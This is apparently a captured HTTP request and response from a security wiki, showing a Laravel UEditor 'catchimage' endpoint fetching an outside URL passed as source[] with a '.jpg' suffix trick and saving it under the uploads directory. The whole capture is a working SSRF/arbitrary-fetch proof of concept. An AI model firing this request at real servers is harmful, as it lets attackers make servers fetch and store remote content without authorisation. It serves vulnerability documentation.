 Request
Pretty Raw Hex
\n
1 GET /laravel-u-editor-server/server?action=catchimage&source[]=https://baidu.com?.jpg
HTTP/1.1
2 Host:
3 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
4 Accept: text/plain, */*; q=0.01
5 Dnt: 1
6 X-Requested-With: XMLHttpRequest
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
9 Sec-Ch-Ua-Platform: "macOS"
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Tengine
3 Content-Type: application/json
4 Content-Length: 272
5 Connection: close
6 Cache-Control: no-cache, private
7 Date: Tue, 12 Jul 2022 13:28:36 GMT
8 Strict-Transport-Security: max-age=31536000
9 Ali-Swift-Global-Savetime: 1657632516
10 Via: cache15.l2nm125-2[336,336,200-0,M], cache7.l2nm125-2[337,0],
cache10.cn765[341,342,200-0,M], cache2.cn765[345,0]
11 X-Cache: MISS TCP_MISS dirn:-2:-2
12 X-Swift-SaveTime: Tue, 12 Jul 2022 13:28:36 GMT
13 X-Swift-CacheTime: 0
14 Timing-Allow-Origin: *
15 EagleId: 7cc1e21616576325161103676e
16
17 {
"state":"SUCCESS",
"list":[
{
"state":"SUCCESS",
"url":
"https:\/\/ \/storage\/uploads\/ueditor\/php\/upload\/image\/2022
0712\/1657632516728769.com",
"size":360470,
"title":"1657632516728769.com",
"original":"baidu.com",
"source":"https:\/\/baidu.com?.jpg"
}
]
}
wiki.teamssix.com